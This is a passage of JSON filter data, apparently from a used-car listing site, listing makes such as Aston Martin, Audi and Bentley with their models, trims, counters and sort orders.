TI","Counter":0,"Selected":false,"Sort":33}],"Selected":false,"Counter":42,"Sort":2},{"Id":"Makes_Alpine","Name":"Alpine","Value":"Alpine","Models":[{"Id":"Models_A110","Value":"A110","Name":"A110","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_A290","Value":"A290","Name":"A290","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_A390","Value":"A390","Name":"A390","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_GTS","Value":"GTS","Name":"GTS","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Premiere Edition","Value":"Premiere Edition","Name":"Premiere Edition","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Pure","Value":"Pure","Name":"Pure","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Sam Remo 73","Value":"Sam Remo 73","Name":"Sam Remo 73","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":6}],"Selected":false,"Counter":1,"Sort":3},{"Id":"Makes_Alvis","Name":"Alvis","Value":"Alvis","Models":[{"Id":"Models_TA21","Value":"TA21","Name":"TA21","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_TF21","Value":"TF21","Name":"TF21","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":61},{"Id":"Makes_Ariel","Name":"Ariel","Value":"Ariel","Models":[{"Id":"Models_Atom","Value":"Atom","Name":"Atom","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":1,"Sort":4},{"Id":"Makes_Aston Martin","Name":"Aston Martin","Value":"Aston Martin","Models":[{"Id":"Models_DB11","Value":"DB11","Name":"DB11","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_DB2/4","Value":"DB2/4","Name":"DB2/4","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_DB6","Value":"DB6","Name":"DB6","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_DB7","Value":"DB7","Name":"DB7","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_DB9","Value":"DB9","Name":"DB9","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_DBS","Value":"DBS","Name":"DBS","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_DBX","Value":"DBX","Name":"DBX","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Rapide","Value":"Rapide","Name":"Rapide","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_V12 Speedster","Value":"V12 Speedster","Name":"V12 Speedster","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_V8","Value":"V8","Name":"V8","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Vanquish","Value":"Vanquish","Name":"Vanquish","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Vantage","Value":"Vantage","Name":"Vantage","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Virage","Value":"Virage","Name":"Virage","Counter":0,"Selected":false,"Sort":12}],"Trims":[{"Id":"Trims_AMR","Value":"AMR","Name":"AMR","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_AMR 59 Edition","Value":"AMR 59 Edition","Name":"AMR 59 Edition","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_DBX707","Value":"DBX707","Name":"DBX707","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_F1 Edition","Value":"F1 Edition","Name":"F1 Edition","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_FH","Value":"FH","Name":"FH","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_GT Volante","Value":"GT Volante","Name":"GT Volante","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_GT8","Value":"GT8","Name":"GT8","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_GTA","Value":"GTA","Name":"GTA","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_N430","Value":"N430","Name":"N430","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_S Volante","Value":"S Volante","Name":"S Volante","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Superleggera","Value":"Superleggera","Name":"Superleggera","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Vantage","Value":"Vantage","Name":"Vantage","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Vantage Volante","Value":"Vantage Volante","Name":"Vantage Volante","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Volante","Value":"Volante","Name":"Volante","Counter":0,"Selected":false,"Sort":16}],"Selected":false,"Counter":18,"Sort":5},{"Id":"Makes_Audi","Name":"Audi","Value":"Audi","Models":[{"Id":"Models_100","Value":"100","Name":"100","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_80","Value":"80","Name":"80","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_A1","Value":"A1","Name":"A1","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_A2","Value":"A2","Name":"A2","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_A3","Value":"A3","Name":"A3","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_A3 Cabriolet","Value":"A3 Cabriolet","Name":"A3 Cabriolet","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_A4","Value":"A4","Name":"A4","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_A4 Allroad","Value":"A4 Allroad","Name":"A4 Allroad","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_A4 Avant","Value":"A4 Avant","Name":"A4 Avant","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_A4 Cabriolet","Value":"A4 Cabriolet","Name":"A4 Cabriolet","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_A5","Value":"A5","Name":"A5","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_A5 Avant","Value":"A5 Avant","Name":"A5 Avant","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_A5 Cabriolet","Value":"A5 Cabriolet","Name":"A5 Cabriolet","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_A6","Value":"A6","Name":"A6","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_A6 Allroad","Value":"A6 Allroad","Name":"A6 Allroad","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_A6 Avant","Value":"A6 Avant","Name":"A6 Avant","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_A6 Saloon","Value":"A6 Saloon","Name":"A6 Saloon","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_A6 e-tron Avant","Value":"A6 e-tron Avant","Name":"A6 e-tron Avant","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_A7","Value":"A7","Name":"A7","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_A8","Value":"A8","Name":"A8","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Cabriolet","Value":"Cabriolet","Name":"Cabriolet","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Coupe","Value":"Coupe","Name":"Coupe","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_Q2","Value":"Q2","Name":"Q2","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_Q3","Value":"Q3","Name":"Q3","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Q4 e-tron","Value":"Q4 e-tron","Name":"Q4 e-tron","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_Q5","Value":"Q5","Name":"Q5","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_Q6 e-tron","Value":"Q6 e-tron","Name":"Q6 e-tron","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_Q7","Value":"Q7","Name":"Q7","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Q8","Value":"Q8","Name":"Q8","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Q8 e-tron","Value":"Q8 e-tron","Name":"Q8 e-tron","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_Quattro","Value":"Quattro","Name":"Quattro","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_R8","Value":"R8","Name":"R8","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_RS Q3","Value":"RS Q3","Name":"RS Q3","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_RS Q8","Value":"RS Q8","Name":"RS Q8","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_RS e-tron GT","Value":"RS e-tron GT","Name":"RS e-tron GT","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_RS3","Value":"RS3","Name":"RS3","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_RS4","Value":"RS4","Name":"RS4","Counter":0,"Selected":false,"Sort":40},{"Id":"Models_RS4 Avant","Value":"RS4 Avant","Name":"RS4 Avant","Counter":0,"Selected":false,"Sort":41},{"Id":"Models_RS4 Cabriolet","Value":"RS4 Cabriolet","Name":"RS4 Cabriolet","Counter":0,"Selected":false,"Sort":42},{"Id":"Models_RS5","Value":"RS5","Name":"RS5","Counter":0,"Selected":false,"Sort":43},{"Id":"Models_RS6","Value":"RS6","Name":"RS6","Counter":0,"Selected":false,"Sort":44},{"Id":"Models_RS6 Avant","Value":"RS6 Avant","Name":"RS6 Avant","Counter":0,"Selected":false,"Sort":45},{"Id":"Models_RS7","Value":"RS7","Name":"RS7","Counter":0,"Selected":false,"Sort":46},{"Id":"Models_RS8","Value":"RS8","Name":"RS8","Counter":0,"Selected":false,"Sort":47},{"Id":"Models_S1","Value":"S1","Name":"S1","Counter":0,"Selected":false,"Sort":48},{"Id":"Models_S3","Value":"S3","Name":"S3","Counter":0,"Selected":false,"Sort":49},{"Id":"Models_S4","Value":"S4","Name":"S4","Counter":0,"Selected":false,"Sort":50},{"Id":"Models_S4 Avant","Value":"S4 Avant","Name":"S4 Avant","Counter":0,"Selected":false,"Sort":51},{"Id":"Models_S5","Value":"S5","Name":"S5","Counter":0,"Selected":false,"Sort":52},{"Id":"Models_S5 Avant","Value":"S5 Avant","Name":"S5 Avant","Counter":0,"Selected":false,"Sort":53},{"Id":"Models_S6 Avant","Value":"S6 Avant","Name":"S6 Avant","Counter":0,"Selected":false,"Sort":54},{"Id":"Models_S6 Saloon","Value":"S6 Saloon","Name":"S6 Saloon","Counter":0,"Selected":false,"Sort":56},{"Id":"Models_S6 e-tron Avant","Value":"S6 e-tron Avant","Name":"S6 e-tron Avant","Counter":0,"Selected":false,"Sort":55},{"Id":"Models_S7","Value":"S7","Name":"S7","Counter":0,"Selected":false,"Sort":57},{"Id":"Models_S8","Value":"S8","Name":"S8","Counter":0,"Selected":false,"Sort":58},{"Id":"Models_SQ2","Value":"SQ2","Name":"SQ2","Counter":0,"Selected":false,"Sort":59},{"Id":"Models_SQ5","Value":"SQ5","Name":"SQ5","Counter":0,"Selected":false,"Sort":60},{"Id":"Models_SQ7","Value":"SQ7","Name":"SQ7","Counter":0,"Selected":false,"Sort":61},{"Id":"Models_SQ8","Value":"SQ8","Name":"SQ8","Counter":0,"Selected":false,"Sort":62},{"Id":"Models_TT","Value":"TT","Name":"TT","Counter":0,"Selected":false,"Sort":63},{"Id":"Models_TT RS","Value":"TT RS","Name":"TT RS","Counter":0,"Selected":false,"Sort":64},{"Id":"Models_TTS","Value":"TTS","Name":"TTS","Counter":0,"Selected":false,"Sort":65},{"Id":"Models_e-tron","Value":"e-tron","Name":"e-tron","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_e-tron GT","Value":"e-tron GT","Name":"e-tron GT","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_e-tron S","Value":"e-tron S","Name":"e-tron S","Counter":0,"Selected":false,"Sort":24}],"Trims":[{"Id":"Trims_Amplified Edition","Value":"Amplified Edition","Name":"Amplified Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Audi Sport Edition","Value":"Audi Sport Edition","Name":"Audi Sport Edition","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Audi Sport Performance Parts","Value":"Audi Sport Performance Parts","Name":"Audi Sport Performance Parts","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Black Edition Nav","Value":"Black Edition Nav","Name":"Black Edition Nav","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Black Edition Plus","Value":"Black Edition Plus","Name":"Black Edition Plus","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Bronze Edition","Value":"Bronze Edition","Name":"Bronze Edition","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Carbon Black","Value":"Carbon Black","Name":"Carbon Black","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Carbon Edition","Value":"Carbon Edition","Name":"Carbon Edition","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Carbon Vorsprung","Value":"Carbon Vorsprung","Name":"Carbon Vorsprung","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Citycarver","Value":"Citycarver","Name":"Citycarver","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Competition","Value":"Competition","Name":"Competition","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Competition Line","Value":"Competition Line","Name":"Competition Line","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Competition Vorsprung","Value":"Competition Vorsprung","Name":"Competition Vorsprung","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Contrast Edition","Value":"Contrast Edition","Name":"Contrast Edition","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Contrast Edition Plus","Value":"Contrast Edition Plus","Name":"Contrast Edition Plus","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Dynamik","Value":"Dynamik","Name":"Dynamik","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_E","Value":"E","Name":"E","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Edition 1","Value":"Edition 1","Name":"Edition 1","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Edition One","Value":"Edition One","Name":"Edition One","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_E-tron","Value":"E-tron","Name":"E-tron","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Executive SE","Value":"Executive SE","Name":"Executive SE","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Final Edition","Value":"Final Edition","Name":"Final Edition","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Launch Edition","Value":"Launch Edition","Name":"Launch Edition","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Launch Edition Plus","Value":"Launch Edition Plus","Name":"Launch Edition Plus","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Le Mans","Value":"Le Mans","Name":"Le Mans","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Nogaro","Value":"Nogaro","Name":"Nogaro","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Nogaro Edition","Value":"Nogaro Edition","Name":"Nogaro Edition","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Performance","Value":"Performance","Name":"Performance","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Performance Carbon Black","Value":"Performance Carbon Black","Name":"Performance Carbon Black","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Performance Carbon Vorsprung","Value":"Performance Carbon Vorsprung","Name":"Performance Carbon Vorsprung","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Performance Edition","Value":"Performance Edition","Name":"Performance Edition","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Plus","Value":"Plus","Name":"Plus","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_S Launch Edition","Value":"S Launch Edition","Name":"S Launch Edition","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_S Line","Value":"S Line","Name":"S Line","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_S Line Competition","Value":"S Line Competition","Name":"S Line Competition","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_S Line Contrast Edition","Value":"S Line Contrast Edition","Name":"S Line Contrast Edition","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_S Line Edition","Value":"S Line Edition","Name":"S Line Edition","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_S Line Nav","Value":"S Line Nav","Name":"S Line Nav","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_S Line Navigation","Value":"S Line Navigation","Name":"S Line Navigation","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_S Line Plus","Value":"S Line Plus","Name":"S Line Plus","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_S Line Plus Special Edition","Value":"S Line Plus Special Edition","Name":"S Line Plus Special Edition","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_S Line Special Edition","Value":"S Line Special Edition","Name":"S Line Special Edition","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_S Line Special Edition Plus","Value":"S Line Special Edition Plus","Name":"S Line Special Edition Plus","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_S Line Sport Edition","Value":"S Line Sport Edition","Name":"S Line Sport Edition","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_S Line Style Edition","Value":"S Line Style Edition","Name":"S Line Style Edition","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_S Vorsprung","Value":"S Vorsprung","Name":"S Vorsprung","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_S1","Value":"S1","Name":"S1","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_S1 Competition","Value":"S1 Competition","Name":"S1 Competition","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_S3","Value":"S3","Name":"S3","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_S3 Black Edition","Value":"S3 Black Edition","Name":"S3 Black Edition","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_S3 Vorsprung","Value":"S3 Vorsprung","Name":"S3 Vorsprung","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_S3 Vorsrpung","Value":"S3 Vorsrpung","Name":"S3 Vorsrpung","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_S4","Value":"S4","Name":"S4","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_S4 Black Edition","Value":"S4 Black Edition","Name":"S4 Black Edition","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_S4 Vorsprung","Value":"S4 Vorsprung","Name":"S4 Vorsprung","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_S5","Value":"S5","Name":"S5","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_S5 Black Edition","Value":"S5 Black Edition","Name":"S5 Black Edition","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_S5 Edition 1","Value":"S5 Edition 1","Name":"S5 Edition 1","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_S5 Launch Edition","Value":"S5 Launch Edition","Name":"S5 Launch Edition","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_S5 Vorsprung","Value":"S5 Vorsprung","Name":"S5 Vorsprung","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_S6","Value":"S6","Name":"S6","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_S6 Black Edition","Value":"S6 Black Edition","Name":"S6 Black Edition","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_S6 Launch Edition","Value":"S6 Launch Edition","Name":"S6 Launch Edition","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_S6 Vorsprung","Value":"S6 Vorsprung","Name":"S6 Vorsprung","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_S7","Value":"S7","Name":"S7","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_S7 Black Edition","Value":"S7 Black Edition","Name":"S7 Black Edition","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_S8","Value":"S8","Name":"S8","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_S8 Plus","Value":"S8 Plus","Name":"S8 Plus","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_S8 Vorsprung","Value":"S8 Vorsprung","Name":"S8 Vorsprung","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_SE Executive","Value":"SE Executive","Name":"SE Executive","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_SE Technik","Value":"SE Technik","Name":"SE Technik","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Special Edition","Value":"Special Edition","Name":"Special Edition","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Sport Edition","Value":"Sport Edition","Name":"Sport Edition","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Sport Executive","Value":"Sport Executive","Name":"Sport Executive","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Sport Final Edition","Value":"Sport Final Edition","Name":"Sport Final Edition","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_Sport Nav","Value":"Sport Nav","Name":"Sport Nav","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_SQ2","Value":"SQ2","Name":"SQ2","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_SQ2 Black Edition","Value":"SQ2 Black Edition","Name":"SQ2 Black Edition","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_SQ2 Vorsprung","Value":"SQ2 Vorsprung","Name":"SQ2 Vorsprung","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_SQ5","Value":"SQ5","Name":"SQ5","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_SQ5 Black Edition","Value":"SQ5 Black Edition","Name":"SQ5 Black Edition","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_SQ5 Edition 1","Value":"SQ5 Edition 1","Name":"SQ5 Edition 1","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_SQ5 Launch Edition","Value":"SQ5 Launch Edition","Name":"SQ5 Launch Edition","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_SQ5 Plus","Value":"SQ5 Plus","Name":"SQ5 Plus","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_SQ5 Plus Special Edition","Value":"SQ5 Plus Special Edition","Name":"SQ5 Plus Special Edition","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_SQ5 Vorsprung","Value":"SQ5 Vorsprung","Name":"SQ5 Vorsprung","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_SQ6 Edition 1","Value":"SQ6 Edition 1","Name":"SQ6 Edition 1","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_SQ7","Value":"SQ7","Name":"SQ7","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_SQ7 Black Edition","Value":"SQ7 Black Edition","Name":"SQ7 Black Edition","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_SQ7 Vorsprung","Value":"SQ7 Vorsprung","Name":"SQ7 Vorsprung","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_SQ8","Value":"SQ8","Name":"SQ8","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_SQ8 Black Edition","Value":"SQ8 Black Edition","Name":"SQ8 Black Edition","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_SQ8 Vorsprung","Value":"SQ8 Vorsprung","Name":"SQ8 Vorsprung","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_Technik","Value":"Technik","Name":"Technik","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_Technik SE","Value":"Technik SE","Name":"Technik SE","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_TT 20 Years","Value":"TT 20 Years","Name":"TT 20 Years","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_TTS","Value":"TTS","Name":"TTS","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_TTS Black Edition","Value":"TTS Black Edition","Name":"TTS Black Edition","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_TTS Vorsprung","Value":"TTS Vorsprung","Name":"TTS Vorsprung","Counter":0,"Selected":false,"Sort":104},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":105},{"Id":"Trims_Vorsprung","Value":"Vorsprung","Name":"Vorsprung","Counter":0,"Selected":false,"Sort":106}],"Selected":false,"Counter":1413,"Sort":6},{"Id":"Makes_Austin","Name":"Austin","Value":"Austin","Models":[{"Id":"Models_100","Value":"100","Name":"100","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_12/4","Value":"12/4","Name":"12/4","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_1300","Value":"1300","Name":"1300","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_8","Value":"8","Name":"8","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_A30","Value":"A30","Name":"A30","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_A40","Value":"A40","Name":"A40","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_A50","Value":"A50","Name":"A50","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_A55","Value":"A55","Name":"A55","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Allegro","Value":"Allegro","Name":"Allegro","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Healey","Value":"Healey","Name":"Healey","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Maxi","Value":"Maxi","Name":"Maxi","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Metro","Value":"Metro","Name":"Metro","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Mini","Value":"Mini","Name":"Mini","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Morris","Value":"Morris","Name":"Morris","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Sprite","Value":"Sprite","Name":"Sprite","Counter":0,"Selected":false,"Sort":15}],"Trims":[{"Id":"Trims_Mosaic","Value":"Mosaic","Name":"Mosaic","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":1}],"Selected":false,"Counter":0,"Sort":62},{"Id":"Makes_BAC","Name":"BAC","Value":"BAC","Models":[{"Id":"Models_Mono","Value":"Mono","Name":"Mono","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":63},{"Id":"Makes_Bedford","Name":"Bedford","Value":"Bedford","Models":[{"Id":"Models_CF","Value":"CF","Name":"CF","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":64},{"Id":"Makes_Bentley","Name":"Bentley","Value":"Bentley","Models":[{"Id":"Models_3.5 Litre","Value":"3.5 Litre","Name":"3.5 Litre","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_4.25 Litre","Value":"4.25 Litre","Name":"4.25 Litre","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Arnage","Value":"Arnage","Name":"Arnage","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Azure","Value":"Azure","Name":"Azure","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Bentayga","Value":"Bentayga","Name":"Bentayga","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Brooklands","Value":"Brooklands","Name":"Brooklands","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Continental","Value":"Continental","Name":"Continental","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Flying Spur","Value":"Flying Spur","Name":"Flying Spur","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_MK VI","Value":"MK VI","Name":"MK VI","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Mulsanne","Value":"Mulsanne","Name":"Mulsanne","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_R Type","Value":"R Type","Name":"R Type","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Series I","Value":"Series I","Name":"Series I","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Series II","Value":"Series II","Name":"Series II","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Series III","Value":"Series III","Name":"Series III","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Turbo R","Value":"Turbo R","Name":"Turbo 